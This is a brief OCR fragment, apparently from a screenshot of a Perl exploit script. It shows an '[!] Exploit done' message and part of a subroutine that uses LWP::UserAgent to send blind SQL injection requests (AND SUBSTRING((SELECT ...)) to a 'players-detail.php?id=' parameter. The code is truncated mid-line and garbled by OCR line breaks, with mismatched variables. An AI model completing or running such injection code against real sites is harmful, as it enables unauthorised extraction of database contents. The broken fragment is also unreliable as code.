
}

print "\n[!] Exploit done\n";

sub istrue2

{

  my $host  = shift;

  my $path  = shift;

  my $table = shift;

  my $i     = shift;

  my $h     = shift;

  my $ua = LWP::UserAgent->new;

  my $url = 
"http://".$host.$path."players-
detail.php?
id=".$user."%20AND%20SUBSTRING((SELECT%20".$t
  if($options{"p"})

  {
